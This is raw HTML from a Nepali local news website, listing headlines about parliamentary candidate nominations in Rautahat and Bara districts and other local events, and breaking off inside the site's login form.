				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%ac%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a4-%e0%a4%aa%e0%a4%9e%e0%a5%8d%e0%a4%9a%e0%a4%ae%e0%a5%80%e0%a4%ae%e0%a4%be-%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8%e0%a4%95%e0%a5%81%e0%a4%9e%e0%a5%8d/" title="बसन्त पञ्चमीमा ज्ञानकुञ्ज इंगलिश बोर्डिंग स्कूलमा भव्य सांस्कृतिक कार्यक्रम सम्पन्न" class="title-animation-underline" aria-label="बसन्त पञ्चमीमा ज्ञानकुञ्ज इंगलिश बोर्डिंग स्कूलमा भव्य सांस्कृतिक कार्यक्रम सम्पन्न">बसन्त पञ्चमीमा ज्ञानकुञ्ज इंगलिश बोर्डिंग स्कूलमा भव्य सांस्कृतिक कार्यक्रम सम्पन्न</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0054.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="कटहरिया ८ पिप्रा पाेखरियामा निःशुल्क पशु स्वास्थ्य शिविर सम्पन्न" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0054.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0054.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260124-WA0054.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%95%e0%a4%9f%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a5%ae-%e0%a4%aa%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be-%e0%a4%aa%e0%a4%be%e0%a5%87%e0%a4%96%e0%a4%b0%e0%a4%bf%e0%a4%af-3/" title="कटहरिया ८ पिप्रा पाेखरियामा निःशुल्क पशु स्वास्थ्य शिविर सम्पन्न" class="title-animation-underline" aria-label="कटहरिया ८ पिप्रा पाेखरियामा निःशुल्क पशु स्वास्थ्य शिविर सम्पन्न">कटहरिया ८ पिप्रा पाेखरियामा निःशुल्क पशु स्वास्थ्य शिविर सम्पन्न</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_130218.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="रौतहट–३ बाट प्रभु साहको वारेस मार्फत उम्मेदवारी दर्ता" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_130218.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_130218.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_130218.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a5%a9-%e0%a4%ac%e0%a4%be%e0%a4%9f-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ad%e0%a5%81-%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a5%8b-%e0%a4%b5/" title="रौतहट–३ बाट प्रभु साहको वारेस मार्फत उम्मेदवारी दर्ता" class="title-animation-underline" aria-label="रौतहट–३ बाट प्रभु साहको वारेस मार्फत उम्मेदवारी दर्ता">रौतहट–३ बाट प्रभु साहको वारेस मार्फत उम्मेदवारी दर्ता</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_75A598A4-79A2-49E2-9222-B53D4C395974.jpeg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="‎रौतहट क्षेत्र नं. १ मा प्रतिनिधि सभा सदस्यका लागि उम्मेदवारी दर्ता सम्पन्न" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_75A598A4-79A2-49E2-9222-B53D4C395974.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_75A598A4-79A2-49E2-9222-B53D4C395974.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_75A598A4-79A2-49E2-9222-B53D4C395974.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%a8%e0%a4%82-%e0%a5%a7-%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a5%8d%e0%a4%b0/" title="‎रौतहट क्षेत्र नं. १ मा प्रतिनिधि सभा सदस्यका लागि उम्मेदवारी दर्ता सम्पन्न" class="title-animation-underline" aria-label="‎रौतहट क्षेत्र नं. १ मा प्रतिनिधि सभा सदस्यका लागि उम्मेदवारी दर्ता सम्पन्न">‎रौतहट क्षेत्र नं. १ मा प्रतिनिधि सभा सदस्यका लागि उम्मेदवारी दर्ता सम्पन्न</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_76FEA567-F6AE-4AEC-8BCB-5FA7FA23173F-1.jpeg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="‎प्रादेशिक अस्पताल गौर ५० बेडबाट १०० बेडमा स्तरोन्नति" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_76FEA567-F6AE-4AEC-8BCB-5FA7FA23173F-1.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_76FEA567-F6AE-4AEC-8BCB-5FA7FA23173F-1.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/Messenger_creation_76FEA567-F6AE-4AEC-8BCB-5FA7FA23173F-1.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a4%bf%e0%a4%95-%e0%a4%85%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a4%a4%e0%a4%be%e0%a4%b2-%e0%a4%97%e0%a5%8c%e0%a4%b0-%e0%a5%ab/" title="‎प्रादेशिक अस्पताल गौर ५० बेडबाट १०० बेडमा स्तरोन्नति" class="title-animation-underline" aria-label="‎प्रादेशिक अस्पताल गौर ५० बेडबाट १०० बेडमा स्तरोन्नति">‎प्रादेशिक अस्पताल गौर ५० बेडबाट १०० बेडमा स्तरोन्नति</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_1550016846327679.jpeg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="जसपा नेपाल रौतहट २ का उम्मेदवार राम अशिष राय यादवद्वारा मनोनयन दर्ता" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_1550016846327679.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_1550016846327679.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/received_1550016846327679.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%9c%e0%a4%b8%e0%a4%aa%e0%a4%be-%e0%a4%a8%e0%a5%87%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a5%a8-%e0%a4%95%e0%a4%be-%e0%a4%89%e0%a4%ae%e0%a5%8d%e0%a4%ae/" title="जसपा नेपाल रौतहट २ का उम्मेदवार राम अशिष राय यादवद्वारा मनोनयन दर्ता" class="title-animation-underline" aria-label="जसपा नेपाल रौतहट २ का उम्मेदवार राम अशिष राय यादवद्वारा मनोनयन दर्ता">जसपा नेपाल रौतहट २ का उम्मेदवार राम अशिष राय यादवद्वारा मनोनयन दर्ता</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_231032.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="रौतहट २ मा जनमत पार्टीबाट सोनु कुशवाहाको मनोनयन दर्ता" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_231032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_231032.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG_20260120_231032.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a5%a8-%e0%a4%ae%e0%a4%be-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a4%a4-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a4%9f/" title="रौतहट २ मा जनमत पार्टीबाट सोनु कुशवाहाको मनोनयन दर्ता" class="title-animation-underline" aria-label="रौतहट २ मा जनमत पार्टीबाट सोनु कुशवाहाको मनोनयन दर्ता">रौतहट २ मा जनमत पार्टीबाट सोनु कुशवाहाको मनोनयन दर्ता</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0093.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="आजपा अध्यक्ष प्रभु साहका स्वकीय सचिव विजय यादव ‘निर्विज’ बारा–१ बाट चुनावी मैदानमा" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0093.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0093.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0093.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%86%e0%a4%9c%e0%a4%aa%e0%a4%be-%e0%a4%85%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%95%e0%a5%8d%e0%a4%b7-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ad%e0%a5%81-%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%95%e0%a4%be/" title="आजपा अध्यक्ष प्रभु साहका स्वकीय सचिव विजय यादव ‘निर्विज’ बारा–१ बाट चुनावी मैदानमा" class="title-animation-underline" aria-label="आजपा अध्यक्ष प्रभु साहका स्वकीय सचिव विजय यादव ‘निर्विज’ बारा–१ बाट चुनावी मैदानमा">आजपा अध्यक्ष प्रभु साहका स्वकीय सचिव विजय यादव ‘निर्विज’ बारा–१ बाट चुनावी मैदानमा</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260120162530-scaled.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="शिक्षण पेशाबाट राजनीतिमा छलाङ, रौतहट–३ मा रामकृपाल यादवको मनोनयन दर्ता" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260120162530-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260120162530-scaled.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG20260120162530-scaled.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%a3-%e0%a4%aa%e0%a5%87%e0%a4%b6%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%9f-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf%e0%a4%ae%e0%a4%be/" title="शिक्षण पेशाबाट राजनीतिमा छलाङ, रौतहट–३ मा रामकृपाल यादवको मनोनयन दर्ता" class="title-animation-underline" aria-label="शिक्षण पेशाबाट राजनीतिमा छलाङ, रौतहट–३ मा रामकृपाल यादवको मनोनयन दर्ता">शिक्षण पेशाबाट राजनीतिमा छलाङ, रौतहट–३ मा रामकृपाल यादवको मनोनयन दर्ता</a></h4>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
									<img width="150" height="150" src="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0032.jpg?resize=150%2C150&amp;ssl=1" class="upk-img" alt="रौतहट ३ बाट रास्वपाका रविन्द्र पटेल धिरजको मनोनयन दर्ता" decoding="async" srcset="https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0032.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/bajjikanchalkhabar.com/wp-content/uploads/2026/01/IMG-20260120-WA0032.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />				
				
				<h4 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a5%a9-%e0%a4%ac%e0%a4%be%e0%a4%9f-%e0%a4%b0%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%aa%e0%a4%be%e0%a4%95%e0%a4%be-%e0%a4%b0%e0%a4%b5%e0%a4%bf/" title="रौतहट ३ बाट रास्वपाका रविन्द्र पटेल धिरजको मनोनयन दर्ता" class="title-animation-underline" aria-label="रौतहट ३ बाट रास्वपाका रविन्द्र पटेल धिरजको मनोनयन दर्ता">रौतहट ३ बाट रास्वपाका रविन्द्र पटेल धिरजको मनोनयन दर्ता</a></h4>			</div>
		</div>

	
							</div>
		</div>

		
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="59256" class="elementor elementor-59256 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9f86929 e-flex e-con-boxed e-con e-parent" data-id="9f86929" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4d8789bb e-con-full e-flex e-con e-child" data-id="4d8789bb" data-element_type="container">
		<div class="elementor-element elementor-element-29d6ab55 e-flex e-con-boxed e-con e-child" data-id="29d6ab55" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-19de8dae elementor-widget elementor-widget-heading" data-id="19de8dae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ट्रेन्डिङ</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5f3f24f4 e-flex e-con-boxed e-con e-child" data-id="5f3f24f4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-227ecd4 elementor-widget elementor-widget-upk-tiny-list" data-id="227ecd4" data-element_type="widget" data-settings="{&quot;upk_in_animation_show&quot;:&quot;yes&quot;}" data-widget_type="upk-tiny-list.default">
				<div class="elementor-widget-container">
							<div class="upk-tiny-list-container upk-ajax-grid" data-loadmore="[]">
			<div class="upk-tiny-list upk-ajax-grid-wrap upk-in-animation" data-in-animation-delay="">
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a5%87%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%a8%e0%a4%82-%e0%a5%a9-%e0%a4%ae%e0%a4%be-%e0%a4%97%e0%a5%8b%e0%a4%b5%e0%a4%bf/" title="रौतहट क्षेत्र नं. ३ मा गोविन्द चौधरीको उम्मेदवारी पक्का" class="title-animation-underline" aria-label="रौतहट क्षेत्र नं. ३ मा गोविन्द चौधरीको उम्मेदवारी पक्का">रौतहट क्षेत्र नं. ३ मा गोविन्द चौधरीको उम्मेदवारी पक्का</a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%95%e0%a4%be%e0%a4%a0%e0%a4%ae%e0%a4%be%e0%a4%a1%e0%a5%8c%e0%a4%82-%e0%a4%89%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%af%e0%a4%95%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a5%a7%e0%a5%ab-%e0%a4%b5%e0%a4%9f/" title="काठमाडौं उपत्यकाको १५ वटै क्षेत्रमा आजपाले उम्मेदवार टुंगो लगायो" class="title-animation-underline" aria-label="काठमाडौं उपत्यकाको १५ वटै क्षेत्रमा आजपाले उम्मेदवार टुंगो लगायो">काठमाडौं उपत्यकाको १५ वटै क्षेत्रमा आजपाले उम्मेदवार टुंगो लगायो</a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a4%be%e0%a5%88%e0%a4%a4%e0%a4%b9%e0%a4%9f%e0%a4%95%e0%a4%be%e0%a5%87-%e0%a4%95%e0%a4%9f%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%ae%e0%a4%be-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5/" title="राैतहटकाे कटहरियामा सर्वदलीय बैठक सम्पन्न,मनोनयन दर्ताबारे छलफल" class="title-animation-underline" aria-label="राैतहटकाे कटहरियामा सर्वदलीय बैठक सम्पन्न,मनोनयन दर्ताबारे छलफल">राैतहटकाे कटहरियामा सर्वदलीय बैठक सम्पन्न,मनोनयन दर्ताबारे छलफल</a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a6%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%aa%e0%a5%82%e0%a4%b0%e0%a4%be-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%a8-%e0%a4%b6%e0%a4%bf%e0%a4%95/" title="सहिदका सपना पूरा गर्न शिक्षित र समृद्ध मधेश निर्माणमा सबै जुटौं:मन्त्री तिवारी " class="title-animation-underline" aria-label="सहिदका सपना पूरा गर्न शिक्षित र समृद्ध मधेश निर्माणमा सबै जुटौं:मन्त्री तिवारी ">सहिदका सपना पूरा गर्न शिक्षित र समृद्ध मधेश निर्माणमा सबै जुटौं:मन्त्री तिवारी </a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a4%be%e0%a5%88%e0%a4%a4%e0%a4%b9%e0%a4%9f-%e0%a5%a9-%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87%e0%a4%95%e0%a4%aa%e0%a4%be-%e0%a4%8f%e0%a4%ae%e0%a4%be%e0%a4%b2%e0%a5%87%e0%a4%95%e0%a5%8b/" title="राैतहट ३ मा नेकपा एमालेको टिकट दिइयो कुन्दन कुशवाहालाई" class="title-animation-underline" aria-label="राैतहट ३ मा नेकपा एमालेको टिकट दिइयो कुन्दन कुशवाहालाई">राैतहट ३ मा नेकपा एमालेको टिकट दिइयो कुन्दन कुशवाहालाई</a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a5%8c%e0%a4%a4%e0%a4%b9%e0%a4%9f%e0%a4%ae%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%98-%e0%a5%a7%e0%a5%ae-%e0%a4%97%e0%a4%a4%e0%a5%87-%e0%a4%b8%e0%a4%a8%e0%a5%8d%e0%a4%a4-%e0%a4%97%e0%a5%81/" title="रौतहटमा माघ १८ गते सन्त गुरु रविदास जन्मजयन्ती भव्य रूपमा मनाइने" class="title-animation-underline" aria-label="रौतहटमा माघ १८ गते सन्त गुरु रविदास जन्मजयन्ती भव्य रूपमा मनाइने">रौतहटमा माघ १८ गते सन्त गुरु रविदास जन्मजयन्ती भव्य रूपमा मनाइने</a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%b0%e0%a4%b5%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%8d%e0%a4%b0-%e0%a4%aa%e0%a4%9f%e0%a5%87%e0%a4%b2-%e0%a4%a7%e0%a4%bf%e0%a4%b0%e0%a4%9c-%e0%a4%b0%e0%a4%be%e0%a4%b8%e0%a5%8d%e0%a4%b5/" title="रविन्द्र पटेल धिरज रास्वपा बाट रौतहट ३ मा उम्मेदवार बन्ने" class="title-animation-underline" aria-label="रविन्द्र पटेल धिरज रास्वपा बाट रौतहट ३ मा उम्मेदवार बन्ने">रविन्द्र पटेल धिरज रास्वपा बाट रौतहट ३ मा उम्मेदवार बन्ने</a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%86%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%be%e0%a4%ae-%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a4%b2%e0%a5%87-%e0%a4%9c%e0%a4%b8%e0%a4%aa%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%a4/" title="आत्माराम साहले जसपा परित्याग गर्दै आजपामा प्रवेश गरे" class="title-animation-underline" aria-label="आत्माराम साहले जसपा परित्याग गर्दै आजपामा प्रवेश गरे">आत्माराम साहले जसपा परित्याग गर्दै आजपामा प्रवेश गरे</a></h3>			</div>
		</div>

	
				
							<div class="upk-item">
			<div class="upk-content upk-flex upk-flex-middle">

									<div class="upk-counter"></div>
				
				
				
				<h3 class="upk-title"><a href="https://bajjikanchalkhabar.com/%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%be-%e0%a5%a7-%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%a4%e0%a4%a8%e0%a4%95%e0%a5%8b-%e0%a4%a6%e0%a5%83%e0%a4%a2-%e0%a4%b8/" title="बारा १ मा परिवर्तनको दृढ संकल्प : विजय यादव ‘निर्विज’द्वारा उम्मेदवारी घोषणा" class="title-animation-underline" aria-label="बारा १ मा परिवर्तनको दृढ संकल्प : विजय यादव ‘निर्विज’द्वारा उम्मेदवारी घोषणा">बारा १ मा परिवर्तनको दृढ संकल्प : विजय यादव ‘निर्विज’द्वारा उम्मेदवारी घोषणा</a></h3>			</div>
		</div>

	
							</div>
		</div>

		
						</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="59253" class="elementor elementor-59253 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6a5e5614 e-flex e-con-boxed e-con e-parent" data-id="6a5e5614" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-269d8bde elementor-widget elementor-widget-heading" data-id="269d8bde" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Login</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4071e6c4 e-flex e-con-boxed e-con e-parent" data-id="4071e6c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7c65c294 e-flex e-con-boxed e-con e-child" data-id="7c65c294" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7971eb78 e-flex e-con-boxed e-con e-child" data-id="7971eb78" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1b8e3409 e-flex e-con-boxed e-con e-child" data-id="1b8e3409" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-35efa7b7 elementor-button-align-stretch elementor-widget elementor-widget-login" data-id="35efa7b7" data-element_type="widget" data-widget_type="login.default">
				<div class="elementor-widget-container">
							<form class="elementor-login elementor-form" method="post" action="https://bajjikanchalkhabar.com/wp-login.php" aria-label="Login form">
			<input type="hidden" name="redirect_to" value="/category/%e0%a4%b5%e0%a4%bf%e0%a4%9c%e0%a4%a8%e0%a5%87%e0%a4%b8/%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0/">
			<div class="elementor-form-fields-wrapper">
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="user-35efa7b7" class="elementor-field-label">Username or Email Address</label>
					<input size="1" type="text" name="log" id="user-35efa7b7" placeholder="" class="elementor-field elementor-field-textual elementor-size-sm">
				</div>
				<div class="elementor-field-type-text elementor-field-group elementor-column elementor-col-100 elementor-field-required">
					<label for="password-35efa7b7" class="elementor-field-label">Password</label>
